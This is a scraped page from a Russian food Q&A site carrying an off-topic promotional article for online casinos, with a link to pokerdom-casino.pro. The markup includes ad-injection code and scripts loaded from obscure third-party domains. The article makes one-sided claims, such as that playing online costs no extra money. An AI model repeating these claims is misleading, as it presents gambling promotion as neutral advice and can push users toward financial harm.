        var tempDiv = parseHTML( html );

        if( 0 != tempDiv.children.length ){
                var y = tempDiv.childNodes.length;
                for( var i = 0; i < y; i++ ){
                        var node = tempDiv.childNodes[i],
                                nodeNew,
                                nodename = node.nodeName.toLowerCase();

                        if( node.nodeType == '3' ){
                                nodeNew = document.createTextNode( node.nodeValue );
                        }else if ( [ 'svg', 'g', 'path', 'ellipse', 'defs', 'circle', 'rect', 'polygon' ].includes( nodename ) ) {
                                nodeNew = document.createElementNS( 'http://www.w3.org/2000/svg', nodename );
                        }else{
                                nodeNew = document.createElement( nodename );
                        }

                        if( nodeNew.nodeType == '3' ){
                                outer.appendChild( nodeNew )
                        }else{
                                var x = node.attributes.length;

                                for( var j = 0; j < x; j++ ){
                                        nodeNew.setAttribute( node.attributes[j].nodeName, node.attributes[j].nodeValue );
                                }


                                if( node.children.length > 0 ){

                                        fpm_setHTML( nodeNew, node.innerHTML );

                                }else if( nodename == 'script' ){

                                        if( ( node.text && !/(yandexContext|yandexcontext)/.test( node.text ) ) || !nodeNew.hasAttribute( 'async' ) ){
                                                if( node.text ){
                                                        nodeNew.text = node.text
                                                }

                                                var id = fpm_random( 0, 10000 );

                                                fpm_stack_scripts.push( {
                                                        id: id,
                                                        node: nodeNew
                                                } );
                                                nodeNew = document.createElement( 'div' );
                                                nodeNew.setAttribute( 'data-fpm-script-id', id );
                                        }

                                }else{

                                        nodeNew.innerHTML = node.innerHTML;

                                }

                                outer.appendChild( nodeNew );
                        }
                }
        }else{
                outer.innerHTML = html;
        }

        fpm_setSCRIPT( fpm_stack_scripts );

        }catch(e){ console.warn(e) }
  }
  </script>
  <script async src="//eggyey.com/xdh17l219lvi0mp30y8qh786vuq876kypq4f7gc.php"></script> <noscript>
  <div></div>
</noscript>
  <script async src="https://allstat-pp.ru/8398/244c58ef46acf16b7eadcbf111f910da90c05140.js"></script>
  <script>
  window.yaContextCb=window.yaContextCb||[]
  </script>
  <script src="https://yandex.ru/ads/system/context.js" async></script>
  <script src="https://ulyvjty4rd.com/script.js"></script>
  <script async src="https://lkrszr.com/7qkl71219vilp0my03hq8/867/quv678ypk6bgfju.php"></script>
  <script data-noptimize="" type="text/javascript">
                window.fpm_arr = window.fpm_arr || [];
                window.fpm_arr = window.fpm_arr.concat([{"id":"22346","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center><script src=\"https:\/\/yastatic.net\/share2\/share.js\"><\/script>\n<div class=\"ya-share2\" data-curtain data-shape=\"round\" data-services=\"vkontakte,odnoklassniki,telegram,viber,whatsapp,skype\"><\/div><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"22347","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"js-relap-anchor\" data-relap-id=\"UK9QFdQUIArwkh4e\"><\/div>\n<center><script src=\"https:\/\/yastatic.net\/share2\/share.js\"><\/script>\n<div class=\"ya-share2\" data-curtain data-shape=\"round\" data-services=\"vkontakte,odnoklassniki,telegram,viber,whatsapp,skype\"><\/div><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":[]}]);
  </script>
  <script data-noptimize="" type="text/javascript">
                !function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
  </script>
</head>
<body class="post-template-default single single-post postid-34277 single-format-standard">  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
  <div id="topheader-wrap">
    <div id="topheader" class="clearfix"></div>
  </div>
  <div id="wrapper" class="container hfeed">
    <div id="header-wrap">
      <header id="header" class="clearfix" role="banner">
        <div id="logo" class="clearfix">
          <p class="site-title"><a href="/" rel="home">Еда.Ответы</a></p>
          <p class="site-description">Простой и удобный сайт вопросов-ответов на тему еды.</p>
        </div>
        <nav id="mainnav" class="clearfix" role="navigation">
          <ul id="mainnav-menu" class="main-navigation-menu">
            <li id="menu-item-8897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8897">
              <a href="/voprosy-otvety/">Вопросы и ответы</a>
              <ul class="sub-menu">
                <li id="menu-item-8694" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8694">
                  <a href="/question/category/gotovim-dlya-detej/">Готовим для детей</a>
                </li>
                <li id="menu-item-8895" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8895">
                  <a href="/question/category/zdorovoe-pitanie-i-diety/">Здоровое питание и диеты</a>
                </li>
                <li id="menu-item-8696" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-has-children menu-item-8696">
                  <a href="/question/category/kulinariya/">Кулинария, рецепты</a>
                  <ul class="sub-menu">
                    <li id="menu-item-8697" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8697">
                      <a href="/question/category/kulinariya/vypechka/">Выпечка, десерты, сладости</a>
                    </li>
                    <li id="menu-item-8698" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8698">
                      <a href="/question/category/kulinariya/zakuski/">Закуски</a>
                    </li>
                    <li id="menu-item-8699" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8699">
                      <a href="/question/category/kulinariya/konservirovanie/">Консервирование</a>
                    </li>
                    <li id="menu-item-8700" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8700">
                      <a href="/question/category/kulinariya/na-skoruyu-ruku/">На скорую руку</a>
                    </li>
                    <li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8701">
                      <a href="/question/category/kulinariya/napitki/">Напитки</a>
                    </li>
                    <li id="menu-item-8702" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8702">
                      <a href="/question/category/kulinariya/pervye-blyuda/">Первые блюда</a>
                    </li>
                    <li id="menu-item-8703" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8703">
                      <a href="/question/category/kulinariya/salaty/">Салаты</a>
                    </li>
                    <li id="menu-item-8704" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8704">
                      <a href="/question/category/kulinariya/sousy/">Соусы</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-8705" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-has-children menu-item-8705">
                  <a href="/question/category/kuhonnaya-tehnika/">Кухонная техника</a>
                  <ul class="sub-menu">
                    <li id="menu-item-8706" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8706">
                      <a href="/question/category/kuhonnaya-tehnika/multivarka/">Мультиварка</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-8707" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8707">
                  <a href="/question/category/obshhie-kulinarnye-voprosy/">Общие кулинарные вопросы</a>
                </li>
                <li id="menu-item-8708" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8708">
                  <a href="/question/category/pokupka-i-vybor-produktov/">Покупка и выбор продуктов</a>
                </li>
                <li id="menu-item-8709" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8709">
                  <a href="/question/category/prazdniki-torzhestva/">Праздники, торжества</a>
                </li>
                <li id="menu-item-8710" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8710">
                  <a href="/question/category/servirovka/">Сервировка</a>
                </li>
                <li id="menu-item-8711" class="menu-item menu-item-type-taxonomy menu-item-object-dwqa-question_category menu-item-8711">
                  <a href="/question/category/molekulyarnye-svojstva-edy/">Состав и свойства продуктов</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-8266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8266">
              <a href="/category/retsepty/">Питание</a>
            </li>
            <li id="menu-item-8265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8265">
              <a href="/category/zdorove/">Здоровье</a>
            </li>
            <li id="menu-item-8267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8267">
              <a href="/category/krasota/">Красота</a>
            </li>
            <li id="menu-item-8268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8268">
              <a href="/category/raznoe/">Разное</a>
            </li>
            <li id="menu-item-8145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8145">
              <a href="/zadat-vopros/">Задать вопрос</a>
            </li>
            <li id="menu-item-8918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8918">
              Войти
              <ul class="sub-menu">
                <li id="menu-item-8919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8919">
                  Зарегистрироваться
                </li>
              </ul>
            </li>
          </ul>
        </nav>
      </header>
    </div>
    <div id="wrap" class="clearfix">
      <section id="content" class="primary" role="main">
        <article id="post-34277" class="post-34277 post type-post status-publish format-standard has-post-thumbnail hentry category-voprosy-otvety">
          <h1 class="entry-title post-title">Интернет казино – особенности</h1>
          <div class="entry-meta postmeta clearfix">
            <span class="meta-date"><a href="/internet-kazino-osobennosti/" title="14:36" rel="bookmark"><time class="entry-date published updated" datetime="2022-10-14T14:36:22+03:00">14.10.2022</time></a></span> <span class="meta-author"><span class="author vcard">Kirill</span></span> <span class="meta-comments"><a href="/internet-kazino-osobennosti/#respond">Leave a comment</a></span>
          </div>
          <div class="entry clearfix">
            <span id="content_pointer_id" data-content-length="3192" data-accepted-blocks="172"></span>
            <div id="toc_container" class="no_bullets">
              <p class="toc_title">Contents</p>
              <ul class="toc_list">
                <li>
                  <ul>
                    <li>
                      <ul>
                        <li>
                      </li>
</ul>
                    </li>
                  </ul>
                </li>
              </ul>
            </div>
            <div class="fpm_start"></div>
            <p>И новички, и опытные игроки сталкиваются с выбором игровых площадок. На что следует обратить внимание, если реклама убедительна, но не всегда точна, так это на то, что отзывы других людей субъективны. Портал оценивает лучшие онлайн-казино, такие как https://pokerdom-casino.pro/ казино с выплатами реальных денег. Легко найти площадку с благоприятными условиями и убедиться в надежности оператора.</p>
            <h2><span id="i">Кто подходит для онлайн-казино?</span></h2>
            <p>Азартные игры онлайн могут быть предложены любому, кто умеет пользоваться устройством с открытым доступом к Всемирной паутине. Даже если вы считаете себя на 100% консерватором, вы должны быть знакомы с этим видом развлечений. Вы не можете не заметить очевидные преимущества.</p>
            <p>Став клиентом электронного казино, вы найдете тысячи увлекательных игр всех доступных типов. Вас ждут джекпоты, бесплатные вращения, постоянно растущие джекпоты, розыгрыши, увлекательные турниры и крупные выплаты.<br>
            И все это под рукой на экране вашего компьютера, ноутбука, планшета или смартфона.</p>
            <p>Вам больше не нужно ехать в отдаленные места, чтобы поиграть в азартные игры.</p>
            <ul>
              <li>Играть в рулетку.</li>
              <li>Проверьте свои навыки игры в блэкджек.</li>
              <li>Испытайте свою удачу на слотах и многое другое.</li>
            </ul>
            <p>Вам не придется дышать табачным дымом в своей гостиной. Вам не придется мириться с грубым поведением пьяных соседей по столу. Вам не придется тратить лишние деньги.</p>
            <p>Откройте счет в подходящем казино и наслаждайтесь игрой в любое время и в любом месте.</p>
            <h3><span id="i-2">Лицензия на онлайн-казино</span></h3>
            <p>Хотя это не единственный показатель надежности игорного сайта, лицензирование – это то, что имеет значение. Международное разрешение регулирующих органов для азартных развлечений. Для того чтобы получить лицензию, операторы должны соответствовать нескольким требованиям.</p>
            <h4><span id="i-3">Преимущества и особенности онлайн слотов</span></h4>
            <p>Популярные и честные операторы предлагают пользователям коллекцию из более чем 800 игр. Эти сайты превосходили наземные учреждения по количеству доступного программного обеспечения. Кроме того, сами онлайн слоты предлагают следующие дополнительные преимущества.</p>
            <p>Широкий выбор поставщиков. Слоты разрабатываются как крупными и популярными компаниями (Microgaming, NetEnt, Amatic), так и более мелкими студиями. Последние несколько уступают по количеству выпущенных игр, но не отстают по качеству.<br>
            Честные возвраты.</p>
            <script data-noptimize="">
            fpm_start( "true" )
            </script>
            <p> </p>
            <p>Лицензионный игровой автомат основан на генераторе случайных чисел (ГСЧ), благодаря которому символы на барабанах появляются случайным образом. Слоты защищены от взлома, а спины исключены. Это относится только к машинам, изготовленным сертифицированными производителями.</p>
            <p>Количество слотов. Новинки появляются быстро и регулярно. Для большинства провайдеров создание виртуальных игр является основой их бизнеса.<br>
            Выбор жанра. Пользователи могут играть в видеослоты с популярными темами (Древний Египет, приключения, фрукты, драгоценности) и необычными темами (монстры, постапокалиптика, карнавал и т.д.). Выбор велик. Каждый год появляются новые поджанры виртуальных азартных игр.</p>
            <p>3D-графика и анимация уровней компьютерных игр. Пользователи могут увидеть яркие картинки, анимированных персонажей, взрывы и реалистичные сражения. Бонусные раунды во многих слотах похожи на раунды полноценной RPG.</p>
            <div class="fpm_end"></div>
            <script>
            window.jsInputerLaunch = 15;
            if (typeof launchAsyncFunctionLauncher === "undefined") {
            function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
            } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
            }
            }
            }
            launchAsyncFunctionLauncher();
            </script> 
            <script>


            var cachedBlocksArray = [];
            cachedBlocksArray[321784] = "<!-- Yandex.RTB R-A-669108-17 --><div id=\"yandex_rtb_R-A-669108-17\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: 'yandex_rtb_R-A-669108-17',    blockId: 'R-A-669108-17'  })})<\/scr"+"ipt>";
            cachedBlocksArray[321783] = "<!-- Yandex.RTB R-A-669108-16 --><div id=\"yandex_rtb_R-A-669108-16\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: 'yandex_rtb_R-A-669108-16',    blockId: 'R-A-669108-16'  })})<\/scr"+"ipt>";
            cachedBlocksArray[321782] = "<!-- Yandex.RTB R-A-669108-15 --><div id=\"yandex_rtb_R-A-669108-15\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: 'yandex_rtb_R-A-669108-15',    blockId: 'R-A-669108-15'  })})<\/scr"+"ipt>";
            cachedBlocksArray[321781] = "<!-- Yandex.RTB R-A-669108-14 --><div id=\"yandex_rtb_R-A-669108-14\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: 'yandex_rtb_R-A-669108-14',    blockId: 'R-A-669108-14'  })})<\/scr"+"ipt>";
            cachedBlocksArray[321780] = "<!-- Yandex.RTB R-A-669108-13 --><div id=\"yandex_rtb_R-A-669108-13\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: 'yandex_rtb_R-A-669108-13',    blockId: 'R-A-669108-13'  })})<\/scr"+"ipt>";
            cachedBlocksArray[321779] = "<!-- Yandex.RTB R-A-669108-12 --><div id=\"yandex_rtb_R-A-669108-12\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: 'yandex_rtb_R-A-669108-12',    blockId: 'R-A-669108-12'  })})<\/scr"+"ipt>";
            cachedBlocksArray[321778] = "<!-- Yandex.RTB R-A-669108-11 --><div id=\"yandex_rtb_R-A-669108-11\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: 'yandex_rtb_R-A-669108-11',    blockId: 'R-A-669108-11'  })})<\/scr"+"ipt>";
            cachedBlocksArray[321777] = "<!-- Yandex.RTB R-A-669108-20 --><div id=\"yandex_rtb_R-A-669108-20\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: 'yandex_rtb_R-A-669108-20',    blockId: 'R-A-669108-20'  })})<\/scr"+"ipt>";
            cachedBlocksArray[321776] = "<!-- Yandex.RTB R-A-669108-19 --><div id=\"yandex_rtb_R-A-669108-19\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: 'yandex_rtb_R-A-669108-19',    blockId: 'R-A-669108-19'  })})<\/scr"+"ipt>";
            cachedBlocksArray[321775] = "<!-- Yandex.RTB R-A-669108-18 --><div id=\"yandex_rtb_R-A-669108-18\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: 'yandex_rtb_R-A-669108-18',    blockId: 'R-A-669108-18'  })})<\/scr"+"ipt>";
            </script>
            <div class="page-links"></div>
          </div>
          <div class="postinfo clearfix">
            <span class="meta-category">Category: <a href="/category/voprosy-otvety/" rel="category tag">Вопросы-Ответы</a></span>
          </div>
        </article>
        <div id="comments">
          <div id="respond" class="comment-respond">
            <h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/internet-kazino-osobennosti/#respond" style="display:none;">Отменить ответ</a></small>
</h3>
            <p class="must-log-in">Для отправки комментария вам необходимо авторизоваться.</p>
          </div>
        </div>
      </section>
      <section id="sidebar" class="secondary clearfix" role="complementary">
        <aside id="custom_html-20" class="widget_text widget widget_custom_html clearfix">
          <div class="textwidget custom-html-widget">
            <div class="rl_cnt_bg" data-id="321775"></div>
          </div>
        </aside>
        <aside id="search-3" class="widget widget_search clearfix">
          <form role="search" method="get" class="search-form" action="https://eatandbe.ru/">
            <label><span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search …" value="" name="s"></label> <button type="submit" class="search-submit"><span class="genericon-search"></span></button>
          </form>
        </aside>
        <aside id="custom_html-21" class="widget_text widget widget_custom_html clearfix">
          <div class="textwidget custom-html-widget">
            <div class="rl_cnt_bg" data-id="321776"></div>
          </div>
        </aside>
        <aside id="dwqa-popular-question-3" class="widget dwqa-widget dwqa-popular-question clearfix">
          <h3 class="widgettitle"><span>Популярные вопросы</span></h3>
          <div class="dwqa-popular-questions">
            <ul>
              <li>
                <a href="/89/%D0%BA%D0%B0%D0%BA-%D0%BF%D0%B5%D1%80%D0%B5%D1%81%D1%87%D0%B8%D1%82%D0%B0%D1%82%D1%8C-%D1%83%D0%BA%D1%81%D1%83%D1%81%D0%BD%D1%83%D1%8E-%D1%8D%D1%81%D1%81%D0%B5%D0%BD%D1%86%D0%B8%D1%8E-%D0%B2-9%25-%D1%83%D0%BA%D1%81%D1%83%D1%81" class="question-title">Как пересчитать уксусную эссенцию в 9% уксус?</a> спросил (а) PoisonIvy
              </li>
              <li>
                <a href="/3789/%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D1%84%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5-%D0%BF%D1%8E%D1%80%D0%B5-%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D0%BB%D0%BE%D1%81%D1%8C-%D1%81%D0%BB%D0%B8%D1%88%D0%BA%D0%BE%D0%BC-%D0%B6%D0%B8%D0%B4%D0%BA%D0%B8%D0%BC-%D0%BA%D0%B0%D0%BA-%D0%B8%D1%81%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D1%8C" class="question-title">Картофельное пюре получилось слишком жидким! Как исправить?</a> спросил (а) задумчивая
              </li>
              <li>
                <a href="/4946/%D1%87%D1%82%D0%BE-%D1%82%D0%B0%D0%BA%D0%BE%D0%B5-%D0%BA%D1%80%D0%B0%D0%BD%D1%87%D0%B8" class="question-title">Что такое кранчи?</a> спросил (а) GlamCream
              </li>
              <li>
                <a href="/4096/%D0%BA%D1%80%D0%B0%D1%81%D0%BD%D1%8B%D0%B9-%D1%81%D0%B3%D1%83%D1%81%D1%82%D0%BE%D0%BA-%D0%B2-%D1%8F%D0%B9%D1%86%D0%B5-%D1%87%D1%82%D0%BE-%D1%8D%D1%82%D0%BE" class="question-title">Красный сгусток в яйце – что это?</a> спросил (а) QingerQueen
              </li>
              <li>
                <a href="/5773/%D1%87%D1%82%D0%BE-%D1%82%D0%B0%D0%BA%D0%BE%D0%B5-%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5" class="question-title">Что такое пластование?</a> спросил (а) цветнаякапуста
              </li>
            </ul>
          </div>
        </aside>
        <aside id="custom_html-22" class="widget_text widget widget_custom_html clearfix">
          <div class="textwidget custom-html-widget">
            <div class="rl_cnt_bg" data-id="321777"></div>
          </div>
        </aside>
      </section>
    </div>
  </div>
  <div id="footer-wrap" class="container">
    <footer id="footer" class="clearfix" role="contentinfo">
      <nav id="footernav" class="clearfix" role="navigation"></nav>
      <div id="footer-text">
        <span class="credit-link">Powered by and .</span>
      </div>
    </footer>
  </div>
  <script>
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> 
  <script>

  document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://eatandbe.ru/internet-kazino-osobennosti";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script> 
  <script>


  if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://eatandbe.ru/wp-admin/admin-ajax.php';}
  if (typeof gather_content==='undefined') {var gather_content = true;}
  if (typeof endedSc==='undefined') {var endedSc = false;}
  if (typeof endedCc==='undefined') {var endedCc = false;}
  if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
  if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
  if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
  if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
  if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
  if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
  if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
  if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

  function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
  }

  /* "sc" in variables - mark for shortcode variable */
  function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                var text = scArray[sci]['text'];
                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(text);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(text);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
  }

  function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
  }

  function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
